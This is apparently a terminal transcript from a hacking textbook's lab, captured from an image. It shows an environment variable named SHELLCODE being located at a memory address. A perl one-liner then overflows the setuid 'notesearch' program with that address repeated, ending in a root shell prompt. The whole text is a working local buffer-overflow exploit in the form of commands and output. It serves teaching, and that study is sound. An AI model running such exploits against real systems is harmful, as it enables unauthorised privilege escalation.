 reader@hacking:~/booksrc $ gcc getenv_example.c
reader@hacking:~/booksrc $ ./a.out SHELLCODE
SHELLCODE is at 0xbffff90b
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print "\x0b\xf9\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
-------[ end of note data ]-------
sh-3.2#